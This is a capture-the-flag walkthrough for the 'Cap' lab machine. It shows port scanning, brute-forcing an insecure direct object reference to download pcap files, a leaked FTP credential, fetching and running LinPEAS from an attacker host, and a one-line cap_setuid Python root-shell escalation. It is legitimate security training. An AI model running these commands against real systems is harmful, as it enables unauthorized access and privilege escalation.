Overview
Cap is a low-difficulty box. The exploitation and privilege escalation parts are pretty straightforward. Attention to detail and basic knowledge about Linux file capabilities are all that is required to pwn it.
Notes
- If you see a numeric identifier in the URL, try to increase/decrease the value and check the response. It often leads to sensitive data exposure or Insecure Direct Object References (IDOR)
- Find files with capabilities:
getcap -r / 2> /dev/null - linux capabilities exploitataion
- linPEAS
Enumeration
Nmap scan
Let’s run Nmap with basic flags:
- -p- to scan all TCP ports
- -n to do not ping the host (assume the host is alive)
- -sV to do a service scan and get some additional information about the service
- -sC to run default Nmap enumeration scripts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ nmap -Pn -n -sV -sC -p- 10.10.10.245
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-26 08:57 EDT
Nmap scan report for 10.10.10.245
Host is up (0.035s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http gunicorn
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sun, 26 Sep 2021 12:58:00 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
|_http-server-header: gunicorn
Nmap reveals 3 services: FTP, SSH and a web service based on gunicorn (Python WSGI HTTP Server). The last one is the most interesting.
User

The main dashboard provides functionality to make a network dump and download the result as a pcap file.
Let’s check the source code to get the pcap filepath.
1
<button class="btn btn-info" onclick="location.href='/download/3'">Download</button>
It looks like the App generates file identifiers in a very simple way. Let’s try to bruteforce the id number.
1
2
3
mkdir dumps
for i in `seq 0 100`;do curl --fail --output dumps/$i.pcap http://cap.htb/download/$i;done
ls -alS dumps
I used –fail parameter in the curl command to ignore 404 code responses
Bingo! There is a quite interesting network dump with the ID=0 (http://cap.htb/download/0). Let’s open it with Wireshark and check the network communications:
1
wireshark dumps/0.pcap
The password for nathan can be easily found in the FTP stream: 
1
nathan:Buck3tH4TF0RM3!

The credentials can be used for SSH:
The User’s part is done, let’s go for a privilege escalation.
Root
Let’s use LinPEAS script to enumerate some most common ways for a privilege escalation
1
2
3
wget https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/linPEAS/linpeas.sh
python -m http.server
On the client side:
1
2
3
wget http://10.10.14.10:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
There is an interesting entry in the Capabilities section: 
- it also could be found by running the command
getcap -r / 2> /dev/null

Linux Capabilities are used to allow binaries to perform privileged operations without providing them all root permissions. cap_setuid capability allows changing of the UID (set UID of root in your process). Exploitation is pretty straightforward:
1
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash");'
w00t